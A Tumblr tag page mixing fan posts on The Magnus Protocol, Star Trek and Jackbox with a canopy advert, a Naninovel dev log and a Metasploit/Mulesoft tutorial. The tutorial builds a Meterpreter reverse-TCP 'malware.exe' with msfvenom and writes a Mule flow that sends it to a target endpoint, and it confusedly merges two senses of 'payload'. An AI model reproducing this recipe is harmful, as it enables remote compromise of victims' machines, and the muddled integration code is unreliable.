#TMP: Scenarios
Explore tagged Tumblr posts
Text
sam sneaking into the magnus institute and falling through patterned floorboards is all but a parallel to jon sneaking into artefact storage and destroying the spiral table. history repeats itself. horrors have once again been released. fingers so very crossed.
#i guess that makes alice michael in this scenario#hope it's not quite as disastrous this time#samama khalid#the magnus protocol#the magnus protocol spoilers#tmp#tmp spoilers#jonathan sims#ep 10 saturday night#the magnus institute#the magnus archives#tma#mine
147 notes
·
View notes
Text
Guys was [REDACTED] literally stuffing 8 people plus himself into one elevator?
3 notes
·
View notes
Text
Im bringing this back because we know that videos and audio files are in the system and that the computers will play them.
And if Jon did his little "audio recording by Jonathan Simms, Head Archivest of the Magnus Institute, London" bit Sam would lose his fucking mind.
At this point, I'm crossing every bone in my body that we get something even resembling this.
What if we get one of the corrupted statements Jon tried to upload on digital? Im just thinking like-
Chester rattling on about some rando statement:
<[KNOCKING]
Jon: Yes?
[DOOR CREAKS OPEN]
Martin: Oh sorry Jon, I was just wondering if you wanted some tea or-
Jon: No, thank you Martin.
Martin: Oh okay- sorry.
Jon: Goodbye, Martin.
[PAPER RUSTLING]
Jon: Right... statement resumes->
Sam: WHAT THE FUCK??? WAS THAT-
#best case scenario its jon#better case scenario its sasha or tim#because im pretty sure he made them do statements on digital before he completely gave up#tmapg theory#tmp#the magnus protocol#chester tmagp#jonathan sims#the Archivist#martin blackwood#sam tmagp
294 notes
·
View notes
Text
listened to the magnus protocol trailer and i am constantly torn between the knowledge that i really liked mag200 as an ending for jon & martin, i personally love that we don't know what happened to them, and i think any appearance, even of a Somewhere Else version or alternate timeline version of them, would cheapen that. and the knowledge that if i hear jonathan sims talk in anything ever i will start crying immediately
#yes i miss jon and martin desperately and want nothing more than to hear from them again#no i do not ever want to hear them in new content. we exist <3#i think if jon & martin are going to crop up in tmp at all my ideal scenario would be like. a mag161/162 type deal?#like tapes of moments from tma that we havent heard before#i mean this is assuming they crop up at all they might not#i just think its not impossible given that jonny sims & alex newall were in the cast announcement w/o a name#they could be playing completely different characters i know#my post#tmp#< new tag maybe?
0 notes
Note
Hello! I got a whole shelf of old Star Trek novels from a yard sale and I'm deciding which to read first. Unfortunately none of them are D. Duane. Can you tell me what other Trek novels/authors you've enjoyed?
At the moment, I have far more trek books than I've actually read, partially because I have no self-control when it comes to acquiring them, partially because, when I started to mine them for blog content, reading them started to feel like homework (I thought I put marking pages with tabs behind me after grad school). This is also tough because Diane Duane's novels tend to be far and away my favourites (Spock's World, Doctor's Orders, and The Wounded Sky are all brilliant), but you already knew that! They're also a large chunk of what I've read. I've also read a bunch of Blish novelizations and some of the movie novelizations, which are fun but don't quite count in the same way, since they are retelling known stories.
However, there are a few I can recommend. I really enjoyed A Contest of Principles by Greg Cox, which feels like a real extended TOS episode; our main trio all have plenty to do, and the relationships are very fond and very true to the series. Shell Game by Melissa Crandall also has the character relationships I'm looking for. (Actually, both of these at one point pair Spock and Bones together while Kirk angsts from the sidelines while doing his own part of the mission, which is apparently a fruitful scenario).
J.M. Dillard also knows the characters really well. I enjoyed The Lost Years a lot, though it must be said that it is basically the crew breakup novel because it bridges from the show into TMP, so you'll just have to rewatch the movies after to remember that it all turns out all right in the end.
Jean Lorrah's The Vulcan Academy Murders is fun as long as you don't go in expecting a mystery you can't solve in 30 seconds and just want to appreciate the characters and learn more about Sarek and Amanda.
Brad Ferguson's Crisis on Centaurus is worth it for the backstory look into Jim and Bones' first meeting, as well as giving us some time with Joanna McCoy.
I can't actually fully recommend Carmen Carter's Dreams of the Raven, which has a very strange and queasily unethical romance subplot that doesn't land for several reasons and an unsatisfying ending, but it's an interesting look into McCoy with amnesia (and it did let me coin the term "Character Fondness Power Differential" while writing the review).
This ask did, however, remind me that I need to start making a dent in my book collection before buying more (I store them where I can't see them, so I'm constantly surprised by how many I actually have). I think I'm reading Howard Weinstein's The Covenant of the Crown next.
If you search my "trek books" tag, you'll see more!
#star trek#star trek tos#star trek books#trek books#trek novels#spock's world#doctor's orders#the wounded sky#a contest of principles#crisis on centaurus#shell game#dreams of the raven#the vulcan academy murders#the lost years#the covenant of the crown#not me choosing books to read first by which ones have bones on the cover#positronicdream
65 notes
·
View notes
Note
Hi there, people who like to ship quiz killer with literally anyone without any common sence, because he is "canonically pansexual/romantic" or whatever. Im here to explain why i hate [REDACTED] (as a person, his character development is mid even bad if you please) and every ship with him.
TRIGGER WARNING!!1!
If you are reading it and REALLY into that kind of stuff and can get very defensive from some anon post on Tumblr in a CONFESSION blog, ignore it for your own sake. Im here to confess, rant, and let it all out. I warned ya.
also sorray for my bad english, its not my native language, deal with it, DUH.
Now lets begin.
Reason number one : an enormous canon facts dilemma
If there is some information about characters, and it mentioned anywhere, but not in a game — i have all my rights to ingnore all "silly random canon facts" from Facebook blogs, streams on youtube, etc. People may don't even have a clue about existence of that stream. That's BAD character development, and y'all ready to talk about it. I had headcanon that quiz killer is aroace evil spirit of darknes with developed psychopathy, who uses corpses as vessels for like 3 years and i won't change my mind.
P.S. Also i hate the way Jackbox devs do character writing if it even was planned. Some of them are just a designs without any personality, especially new ones. All that facts about god-blessed hosts with any backstory that hidden in voicelines are literally random. You can play YDKJ Full Stream and never get "Escape the Simulation" episode because IT IS RANDOM. All fanbase need "lore-accurate archive™" with all voicelines, subtitles and sources. But im getting off-topic and may post about it later.
Reason number two : daddy issues
"Im so sorry he had such a bad childhood i wanna beat up his dad >:((" ... U know what? F*-
That fact and other disgusting things happened with character can be a background for a childhood trauma, i cant disagree with that. But the way people in fandom treating that same fact as excuse to say "aww he is killing ppl because of it, so let's ignore the fact he is doing REAL CRIMES and sugarcoat it by comparing it with Pyro's POV from TF2 because he is so silly little meow meow". Nah-uh. Its a reason for a trauma development, but not a reason to justify all his actions.
I wonder how would you guys react if murdering and kidnapping would be simply replaced by sexual harassment or even more gross.
And there may be same people are judging other characters because of gags about violence, but simp over a serial killer. We all know that famous question section where Cookie cut a head of his assistant in half, but most of people believe it was a real thing, despite lack of demonstration. It all could be just part of scenario with audio, played by a soundpad. In Trivia Murder Party we always saw...how do i say ehh...killing process, i dunno. Think about it.
Reason number three : ship dynamics
That thing always contain "kidnapper/victim" + Stockholm syndrome in 90% of cases. If you unironically ship that sheet of peace with any host, who was kidnapped in TMP 1/2 or any dolls, using all that "he quit killing people for his beloved because of love at first sight"/"i can fix him"/"from victim to happy marriage" tropes or any lovey dovey mushy UWU tropes, thinking its cute, healthy and want same kind of bf - congratulations, you are crime/abuse-romanticizing freako who need to touch some grass 🎉🎉🎉
Shipping characters that never met is weird. I mean it has a ponetial, but not if people use tropes i already wrote about earlier.
Still, in TMP2 there is lots of details that showing IS LITERALLY WANTED. Would any person date a serial killer and put their life in danger by harboring a criminal, who can get rid of you easily because you automatically becoming a witness? Im afraid not.
Same thing to selfshippers. No, you wont fix a mentally ill person you never met in IRL with one hug or kiss. If you need to talk about problems - discuss it with people you can trust or a specialist.
PRO/COM/DARKSHIP sucks, guys.
okay! this is alot. the sheer length of this thing. there's somethings that i think need to be said:
some may find the "aroace serial killing psychopath" to be stereotypical or disrespectful, but i'm not aroace so do not take my word for it. it's just from what i've heard
please do not imply selfshippers are mentally ill, need help, or that they're not allowed to selfship with redacted; that is disrespectful. redacted is not real so of course they never met him "IRL." his crimes are not real and your interpretation of him isn't everyone else's interpretation. redacted is noted to have a girlfriend (in tmp1) and is shown loving his mom, so redacted CAN care for things. also please consider the fact a selfshipper may selfship as a coping mechanism. just be a little considerate please.
(on a much smaller note: cookie DOES murder his interns, as confirmed by an AMA (ik you think secondary evidence from anywhere but the games is dumb, but it's canon and you can't really judge otherwise))
i don't normally comment on confessions and i don't like to do it, but if a group of people is being disrespected in someway i WILL point it out.
17 notes
·
View notes
Text
Welcome to Chapter 2. Buckle up. Spoilers here. (I'm focusing on the horny and slashy bits, which are all B-plot, but if you're planning to read the book and want to discover these moments for yourself, you probably shouldn't read onward.)
Called it. It took 16 pages, not 10, and they're in her quarters, not the floor of the gymnasium. But Sulu gives her his fencing foil, she gives Sulu a ring she always wears, and then she infodumps about the phallic and yonic implications of their gifts through a lens of history and psychology. Which is the mating call of horny nerds, apparently (me: taking notes), because then they give each other the real thing.
2. This just in. Kirk's former love interest was not just a crush, it was a woman he slept with. Repeatedly. Surprise!
3. There is very little Spock in this chapter, but at one point Kirk thinks of Bones and this former lover of his as his "two best friends." Which, to me, can only mean that Spock is not on the list because he is in a category of his own (husband).
4. More new information. In the morning, Kirk is pouring his heart out to a dreadfully hungover and kindly long-suffering Bones. Kirk begins by saying, "Partnerships aren't usually exclusive relationships." Which, honestly, explains a lot about Kirk.
Then Kirk tells Bones this former lover of his is part of an established "partner family" of nine adults and their various children. They apparently invited Kirk to join their polycule more than once and he declined, but now he's having regrets. He tells Bones wistfully, "I felt comfortable with them I liked them all. I think... I think I could have loved them all."

Ah, yes, the heartsong of the Yearning Chaotic Bisexual:
"I could have loved them all."
(Just as we always suspected, the man is bi/pan and poly. It's right there in black and white.)


I just finished the first chapter of The Entropy Effect, the second book in the Star Trek novels series. So far in this book:
1. Kirk and Spock make a plan for a meeting with a person of some importance. In the middle of the meeting, Spock improvises a complete 180* change to their previous plan. Kirk follows his lead and just backs him up, no hesitation, trusting him to explain it later. (Perfectly normal captain - first officer bestie behavior, I'm sure.)
2. Kirk is reunited with a woman he used to have a crush on many years ago, and the two of them seem to be having some flirty chemistry. In the middle of their time together, Spock suddenly calls Kirk with a very mundane non-urgent request and Kirk basically goes, "Ope, my husband Spock needs me to go do something, guess I better drop everything and go, k byeeeeee"
3. Kirk and Spock have this adorable exchange:
"Mysteriouser and mysteriouser." He glanced at Spock, expecting a questioning gaze in response to his poor grammar. Kirk did not feel up to trying to explain Lewis Carroll to a Vulcan, much less Lewis Carroll misquoted. But then Spock said, straight-faced, "Curious, sir. Most curious, sir." Kirk laughed, surprise allowing him a sudden release of tension.
4. Bonus: Most of the crew is on shore leave. Bones is drunk.
5. Bonus bonus: Sulu has long hair and a (female) love interest. He is teaching her to fence, she is teaching him judo. She is "straddling his hips" (giving him a massage) by page 9. THEN she asks his first name. They are just friends!! for now. but, based on vibes, my guess is they are about ten pages away from fucking on the gymnasium floor. or maybe I've been reading too much fanfiction
This is all in chapter one.
Based on the image on the front cover (and the fact that the first novel in the series is the novelization of The Motion Picture), it appears this is a just-post-TMP-era story. The fact that this is older and wiser Kirk, Spock, and Sulu (and, in my headcanon, married Spirk) up to these shenanigans just warms my heart.
#Chapter 2 notes#I desperately wanted to find some McKirk in here but alas I came up empty-handed#bones mccoy is a good friend#ffs Kirk let the poor man drink his coffee and suffer his hangover in peace#best-case-scenario: McSpirk joins this nine-person polycule situation wholesale. not betting on it. might write a fix-it#Spirk are married but Spock is currently absorbed in his research and his brilliant plan from chapter 1#I imagine Kirk barges into the lab and tells him#“You won't believe our good luck honey! I got us an in on an established polycule!”#Spock lifts his head from his scope and says “I see. I don't have to touch any women do I?”#“Not unless you want to.”#“Understood. You and I both know this is more in line with your interests than mine but of course I'm amenable for the sake of your needs."#“Great! McCoy is in too!”#“Well in that case I'm more than amenable. You may proceed.” and he once again plants his face in his scope. end conversation#Once again I am having some trouble with straight Sulu but I'll take any Sulu storyline#I can headcanon this Sulu as an AU long-haired straight Sulu#also this book is from 1981 so it might be the first time they tell you his name is Hikaru#and it's a literary reference so it's another point of nerdy flirtation between him and his love interest#and I love it#bi disaster kirk#bi Kirk#poly Kirk#the entropy effect#vonda n. mcintyre#star trek novels#star trek tos#star trek tmp#bones mccoy#james t kirk#hikaru sulu#sim speaks
55 notes
·
View notes
Text
TMAGP 23 Thoughts: Not Not NotThem
After quite the hiatus we're back with another guest writer. This time it's Harlan Guthrie of Malevolent fame. A show I likely won't ever get around to listening to but have heard nothing but good things about. So everyone go check it out if you liked this. This one is very obviously from a guest writer too. Its style and contents are pretty distinct from TMA. Which is not a bad thing by any means and it's a really great episode overall.
Spoilers for episode 23 below the cut.
There isn't a huge amount to dig into in the opening scene. I do like that the paperwork is a continuing process and it's pretty likely there will be some sort of pay of too it. Lena doesn't seem to be lying in this scene either. She really does seem to think that it's a prank. So assuming it's not a prank she doesn't seem to have as tight a grip on the office as she thinks she does. It's also interesting how engrossed it makes Sam but that might just be a character quirk rather than anything greater.
I really liked this incident but, honestly, I really don't have a load to say on this incident. I thought it was a really well written incident but quite explicit as incidents go and not a huge amount to dig into for larger puzzle pieces. It's also always tricky to know what's meaningful to the larger story when there is a guest writer. Jonny and Alex do give input but it's not like we know what that input is. Either way there is only two things I can think to mention here for it. The first is the time discrepancy in the post dates. The penultimate post comes a months after the final post. Which might not really mean much of anything to be honest. This is a doppelganger incident and those have typically had time discrepancies in them but the nature of this one doesn't lead to an easy explanation of that. So it might mean something, or it might be a mistake. I don't think it's a particularly important detail as of yet in either case.
The other bit in the mention of copper. Copper is a planetary metal, along with things like silver and mercury that have recently appeared, but the symbolic nature of those is a tricky subject to get into. Alchemy as a subject is mixed up with a lot of newer takes on things and so any its not always wise to assign too much in the way of importance to that. But that being said copper is the metal of Venus, both the planet and the god. Venus/Aphrodite obviously have some strong connection to this sort of incident. However part of the reason for copper being associated with Venus is copper's role as a metal to make mirrors from. That's a more compelling angle to this one for me. Alesis did pretty literally make their mirror double here.
Newman is a very on the nose name here too.
Sam and Celia's Institute sleuthing has not a whole lot of interest for me either if I'm honest. Basira and Helen are Basira and Helen, not much to say there until we meet them. The version of John and Martin Sam identified is weird though. It's weird in that it doesn't actually make any sense. He said they were "close to the right age" but that doesn't really track. It either means they were born at the right time, or died at the right time. But in either scenario it's sort of just nonsense. If they were born at the right time they died around 10. That's obviously possible but it raises a lot of questions about why Celia would be looking into some 10 year olds. If they died at the right age then they're offset by about 20 years which also doesn't track with anything else we've seen. The only other scenario is that she's not looking for TMP's John and Martin but rather TMA's as that could account for a time discrepancy but if that's the case neither of those ages are the right age. So all of that is probably a red herring.
Gwen and Alice opening up to each other is really nice to see too. Even though they do both hate each other outside of Sam and Alice they're the characters with the most history and it's great to see that having some weight. There isn't anything new here from our perspective, other than [Error] having too many eyes but that's not a big shock, but it's nice that the characters are actually talking about this stuff. It did seem pretty likely that they'd all be having their own insular adventures around the mid-season point but having them all come together like this is a nice thing to see.
I’ve not been “arsey”- bzzt
10/10
Great ep all around.
------------------------------------------------------------------------------
Incident/CAT#R#DPHW Master Sheet and Terminology Sheet
DPHW Theory: 3536 seems pretty normal to me on this one. The more data I get the less I feel like anything comes up that needs explaining in my theory. Beyond the initial shift from my conceptions of these groups as fears to broader thematic elements I think this is proving to be pretty rock solid now. I'll keep this section around but I do think there will be not much of interest in these at this point.
CAT# Theory: 13 is great for my "It's not People/Places/Objects" essay. There wasn't an object in this one. Coral are animals and so count as people, the host is person, the Not Not NotThem also a person. If you say that animals count as objects it creates large problems in the theory. I really should have a sit down to puzzle this one out.
R# Theory: BC is interesting because initially I thought that was a bit low as the most similar case to this format was RedCanary's and that's AB. But that also had a lot more interaction and photos included which would bump it up for my theory there. So this one does actually check out.
Header talk: Transformation (Dysmorphic) -/- Doppleganger (Infection) is very peculiar. Daria's incident has a very similar header but Dysmorphic was the crosslink and Full was the subsection. Hard to know if it means anything but it's interesting in some sense of the word.
39 notes
·
View notes
Text
As someone who has been a fan of Star Trek since TMP, I'll still never forget my confusion when I first saw the 2009 film. I don't remember exactly what I expected going into the film, other than a fun interpretation of how the crew of the Enterprise got together.
The moment that Vulcan actually collapsed in on itself, followed soon after by Uhura and Spock making out...it took that level of departure from canon for me to wonder what the actual fuck was going on. The next scenes explaining about the alternate timeline made it clear. But prior to that, watching Vulcan implode was viscerally upsetting.
Think about it: I was expecting the end result to be the start of TOS canon. Vulcan is very much there for the entirety of the Star Trek that I knew. So this scenario in which the existence of Vulcan was threatened - I absolutely expected the outcome to be that they saved Vulcan. Which absolutely did not happen.
Apropos of nothing, but I'm sure folks who had more details in their memory of canon suspected sooner in the movie. I personally did not recall that George Kirk lived a lot longer in the OG timeline.
20 notes
·
View notes
Text
I need to start using tumblr more and just post random tmp related stuff that’s on my mind.
For example.
I keep catching myself daydreaming about future scenarios in the comic, like late s1 or even season 2 while I’m supposed to be actively working on the Current Episode. Like I’ll be sitting there, pen and ipad in hand, lost deep in thought picturing an entirely irrelevant scene for like 30 minutes.
That’s kinda how I actually wrote TMP in the first place back in 2021. I just spent hours and hours pacing and imagining until the story was all in my head and I’d write some stuff down here and there but, to this day, my plot points for most of the comic are outdated because I never rewrote them any time I came up with new stuff. And there’s still so much of the story that doesn’t exist in writing anywhere, it’s TERRIBLE. But I swear I’m not making it up as I go, I SWEAR /gen
10 notes
·
View notes
Text
Chronotrek: Wrath of Khan
After TMP, I figured McCoy would need a good reason to keep him in uniform, but I haven't seen it yet.
The red tunics are better than the jumpsuits of TMP but I miss the originals.
Kristie Alley? I haven't thought about her in a while.
Hey I know about the Kobayashi Maru. The unwinnable scenario that Kirk "won".
I am fairly certain a large part of the exterior shots of the Enterprise are the same as the first movie. They spent so much time on special effects in the first one, I guess they want to get their money's worth.
A revolving door in the reactor? lmao
Scotty brings a _bagpipe_ into space?
So like... he's not really dead, right? Cause I think I remember him being in the one about whales.
Oh well 3 is called the search for Spock so I guess not lol
7 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
DAY 28 - Adding modal custom UI.
Hello!

Isn't this little modal UI pretty? Yes! Which is why I grabbed the prefab and put it into Project Dragon. I wanted Hints/Tips to pop up as a separate thing from the 'confirm' command. They didn't really need confirmation, it was more of a bigger notif for the player,

Easy enough, except when I started the game, the model UI didn't only appear when I called it. It appeared the whole time, even on the main menu. Whack!

The solution to this was fairly simple. On my new UI, I needed to make sure Visible on Awake was not ticked!
Now that tthat was out of the way, I needed to edit the prefab. The original had default text assets, but honestly they looked a little blurry. I wanted to use TextMeshPro, it's sexy, clean, and Naninovel's new default as of version 1.19.

I created TMP font assets, in the font that I wanted. Which I think was Georgia... for now. It will change once I finish the look and feel for the overall project. I followed a quick refresher for adding a new font to TextMeshPro (not hard to do at all), and got cracking.

I dragged in the Custom Variable Trigger script, and set the custom variable to "tip", as will be set in my story.
Then, to get my new modal UI to work with the command, I needed to add a dynamic string textmeshproUGUI text, onto the text object.
If you don't know how to do this, check out the calender tutorial for naninovel.
youtube

Now, I needed to test and make sure my UI and text string variable worked. I wrote a very short scenario, that would make the Hint UI popup. When it did this, the text would be blank, as nothing has been set up to the tip variable.
Then, I set the tip and showed the UI to make sure it came up. (Important to set the tip first so it already appears).

Now, everything works!
#naninovel#unity#unity3d#indiedev#gamedev#visualnovel#dailyjournal#project dragon#projectdragon#vndev#interactivefiction#Youtube
2 notes
·
View notes
Text
Why Should You Shop Custom Canopies for Outdoor Events?
Hosting an outdoor event comes with its fair share of challenges—weather conditions, brand visibility, and functional space management, to name a few. Whether it's a corporate trade show, festival, sporting event, or local community fair, one simple yet powerful solution stands out: custom canopies. If you’re organizing your next big outdoor gathering, here’s why you should shop custom canopies to make a lasting impression while also boosting functionality and brand awareness.
Custom Canopies Offer Brand Visibility Like No Other
One of the top reasons event planners shop custom canopies is because of their unmatched branding potential. A customized canopy transforms a basic shelter into a branded billboard. With your business name, logo, and color scheme splashed across the top and sides, your booth becomes instantly recognizable from a distance.
At TMP International Ltd., branding is at the core of every custom canopy. With years of experience in Marketing Balloons Canada and promotional signage, TMP International Ltd. ensures your canopy is not just a functional tent but also a strategic marketing asset.
Weather Protection Adds Practical Value
Let’s face it—weather in Canada can be unpredictable. One moment it’s sunny, the next it’s windy or drizzling. A custom canopy ensures your event space remains functional regardless of the forecast. It provides much-needed shade during hot summers and shelter from unexpected showers, making it a wise investment for event organizers.

Whether you're hosting a summer festival or participating in a business expo, staying protected under a sturdy, weather-resistant canopy helps you maintain a professional presence while keeping attendees comfortable.
Versatility Across All Types of Events
When you shop custom canopies, you’re investing in a versatile product that adapts to multiple scenarios. From music festivals and fundraisers to marathons and farmer’s markets, these tents serve a wide range of event types. You can use them to host product demos, distribute samples, or simply greet attendees in a welcoming, branded environment.
Because custom canopies are easy to transport and set up, they’re also ideal for roadshows and traveling events. A single high-quality canopy can serve your business for years across countless venues.
Professional Appearance Sets You Apart
Standing out in a crowded outdoor event is essential, especially when multiple businesses compete for attention. A generic tent won’t do the trick. When you shop custom canopies from experts in visual marketing like TMP International Ltd., you’re guaranteed a sleek, polished appearance that conveys professionalism and attention to detail.
Custom elements like printed backwalls, sidewalls, feather flags, and table covers elevate your entire presentation. It’s not just about having a tent—it’s about creating an immersive brand experience.
Durability Saves You Money Long-Term
If you frequently participate in outdoor events, investing in a high-quality custom canopy is far more cost-effective than renting or replacing low-quality alternatives. Made from sturdy materials and built for long-term use, premium custom canopies endure rough conditions and extensive use.

TMP International Ltd. delivers products designed for Canadian climates. With reinforced frames and weather-resistant fabrics, their canopies offer durability and longevity, making them an ideal choice for businesses and organizations looking to maximize their return on investment.
Custom Canopies Are Easy to Set Up and Transport
Another reason more professionals shop custom canopies is convenience. Unlike traditional event setups that require heavy tools and a dedicated crew, modern canopies are lightweight, collapsible, and easy to set up within minutes. This ease of use saves time and manpower, letting you focus more on engaging with your audience rather than struggling with logistics.
Stand Out With Integrated Marketing Tools
The impact of visual marketing cannot be overstated, and custom canopies give you the chance to integrate other promotional tools. TMP International Ltd., a leader in Marketing Balloons Canada, can help you complement your canopy with attention-grabbing balloon displays, inflatables, and flags to enhance foot traffic and engagement at your booth.
When you combine a custom canopy with these creative marketing strategies, you create an unforgettable brand presence that resonates with event-goers.
Final Thoughts
If you're planning or attending outdoor events and want to make a bold, lasting impression, it’s time to shop custom canopies. They’re not only practical and professional but also a powerful branding tool that delivers both short-term results and long-term value. Whether you're promoting a new product, meeting customers, or showcasing your services, TMP International Ltd. provides the quality and expertise to make your event a success. So gear up for your next event with confidence—and a canopy that works as hard as you do.
0 notes
Text
HarmonyOS NEXT Practical:Grid Element Drag and Drop Exchange
Objective: To achieve the exchange of grid elements when dragging and dropping them
Knowledge points: The Grid element drag and drop exchange function is often used in applications, such as when editing a nine grid image and dragging it to change the sorting, this function will be used. When dragging and swapping images in the grid, the arrangement of elements will change according to the position of the image drag, and there will be corresponding animation effects to achieve a good user experience.
